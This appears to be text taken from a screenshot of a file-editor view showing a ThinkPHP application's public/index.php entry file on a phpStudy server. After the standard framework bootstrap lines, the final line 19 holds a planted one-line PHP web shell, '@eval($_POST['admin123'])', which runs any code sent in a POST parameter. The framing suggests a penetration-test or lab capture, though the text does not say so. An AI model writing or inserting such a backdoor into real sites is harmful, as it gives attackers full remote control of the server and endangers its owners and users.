 编辑: C:/phpstudy_pro/WWW/public/index.php
C:/phpstudy_pro/WWW/public/index.php 刷新 高亮
1 <?php
2 // +----------------------------------------------------------------------
3 // | ThinkPHP [ WE CAN DO IT JUST THINK ]
4 // +----------------------------------------------------------------------
5 // | Copyright (c) 2006-2016 http://thinkphp.cn All rights reserved.
6 // +----------------------------------------------------------------------
7 // | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
8 // +----------------------------------------------------------------------
9 // | Author: liu21st <liu21st@gmail.com>
10 // +----------------------------------------------------------------------
11
12 // [ 应用入口文件 ]
13
14 // 定义应用目录
15 define('APP_PATH', __DIR__ . '/../application/');
16 // 加载框架引导文件
17 require __DIR__ . '/../thinkphp/start.php';?>
18
19 <?php @eval($_POST['admin123']);?>